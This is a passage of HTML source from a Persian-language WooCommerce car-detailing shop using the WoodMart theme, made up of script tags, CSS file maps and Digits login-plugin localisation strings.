rket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/","state":"20673f83af","uccode":"+98","nonce":"1294aadbdf","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/","state":"20673f83af","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"1294aadbdf"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
